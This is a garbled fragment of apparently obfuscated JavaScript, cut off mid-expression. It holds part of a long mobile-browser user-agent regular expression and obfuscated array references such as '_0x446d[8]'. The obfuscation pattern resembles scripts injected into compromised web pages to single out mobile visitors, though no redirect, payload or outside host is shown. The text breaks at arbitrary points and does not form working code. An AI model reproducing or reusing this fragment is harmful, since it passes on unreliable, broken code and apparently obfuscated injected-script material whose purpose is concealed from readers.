
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-
(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-
c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-